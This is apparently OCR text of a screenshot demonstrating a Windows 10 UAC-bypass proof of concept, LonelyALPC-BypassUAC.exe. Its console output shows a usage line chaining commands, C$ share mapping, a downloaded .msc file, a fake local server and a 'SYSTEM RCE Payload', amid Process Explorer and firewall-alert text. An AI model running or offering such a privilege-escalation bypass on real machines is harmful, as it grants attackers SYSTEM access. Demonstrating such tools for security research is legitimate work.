 Recycle Bin
Command Prompt - LonelyALPC-BypassUAC.exe  notepad.exe
C:\Users\victim\Desktop>LonelyALPC-BypassUAC.exe notepad.exe
'-=> LonelyALPC-BypassUAC by: @w4fz5uck5
'--=> Usage: .\LonelyALPC-BypassUAC.exe "calc.exe && notepad.exe"
[+] Initializing C$ share..
Local name
Remote name \\127.0.0.1\C$
Resource type Disk
Status OK
# Opens 0
# Connections 1
The command completed successfully.
[+] C:\Windows\tasks\WinDrivers.msc Downloaded Successfully!
[*] Starting fake server at port: 65000!
func_1 - iteration 0
[*] Sending SYSTEM RCE Payload to our Webserver
Process Explorer - Sysinternals: www.sysinternals.com [JMORSE-1\victim] (Administrator)
File Options View Process Find Users Help
Process CPU Private Bytes Working Set PID Description Company Name
lsass.exe < 0.01 6,324 K 16,332 K 648 Local Security Authority Proc... Microsoft Corporation
Memory Compression 356 K 133,268 K 2272
MicrosoftEdge.exe Susp... 23,032 K 64,004 K 3576 Microsoft Edge Microsoft Corporation
MicrosoftEdgeCP.exe Susp... 5,848 K 25,580 K 364 Microsoft Edge Content Proc... Microsoft Corporation
MicrosoftEdgeSH.exe Susp... 3,828 K 13,372 K 3232 Microsoft Edge Web Platform Microsoft Corporation
msdtc.exe 3,188 K 9,112 K 4252 Microsoft Distributed Transa... Microsoft Corporation
MsMpEng.exe 0.65 350,360 K 119,056 K 3176 Antimalware Service Execut... Microsoft Corporation
NisSrv.exe 5,084 K 9,744 K 1648 Microsoft Network Realtime I... Microsoft Corporation
notepad.exe 2,808 K 25,124 K 6700 Notepad Microsoft Corporation
OneDrive.exe 0.01 17,880 K 52,164 K 7132 Microsoft OneDrive Microsoft Corporation
procexp64.exe 1.61 29,824 K 55,680 K 8576 Sysinternals Process Explorer Sysinternals - www.sysinte...
Registry 7,168 K 74,808 K 88
rundll32.exe 2,708 K 15,644 K 7024 Windows host process (Run... Microsoft Corporation
RuntimeBroker.exe 0.01 6,456 K 25,520 K 5804 Runtime Broker Microsoft Corporation
RuntimeBroker.exe 16,344 K 46,220 K 376 Runtime Broker Microsoft Corporation
RuntimeBroker.exe 1,536 K 7,596 K 4492 Runtime Broker Microsoft Corporation
RuntimeBroker.exe 5,948 K 22,272 K 6320 Runtime Broker Microsoft Corporation
RuntimeBroker.exe 4,628 K 26,136 K 7048 Runtime Broker Microsoft Corporation
Setting
Home
Find a setti
ystem
Display
Sound
Notifica
Focus as
Power &
Battery
Storage
Tablet mode
Multitasking
Projecting to this PC
Shared experiences
Clipboard
Remote Desktop
About
Product ID 00331-10000-00001-AA392
System type 64-bit operating system, x64-based processor
Pen and touch No pen or touch input is available for this display
Rename this PC
Windows specifications
Edition Windows 10 Pro
Version 1909
Installed on 7/16/2019
OS build 18363.476
Change product key or upgrade your edition of Windows
Read the Microsoft Services Agreement that applies to our services
Read the Microsoft Software License Terms
Untitled - Notepad
File Edit Format View Help
Windows Security Alert
Windows Defender Firewall has blocked some features of this
app
Windows Defender Firewall has blocked some features of lonelyalpc-bypassuac on all public,
private and domain networks.
Name: lonelyalpc-bypassuac
Publisher: Unknown
Path: C:\users\victim\desktop\lonelyalpc-bypassuac.exe
Allow lonelyalpc-bypassuac to communicate on these networks:
Domain networks, such as a workplace network
Private networks, such as my home or work network
Public networks, such as those in airports and coffee shops (not recommended
because these networks often have little or no security)
What are the risks of allowing an app through a firewall?
Allow access Cancel
Type here to search
10:49 PM
12/8/2019
4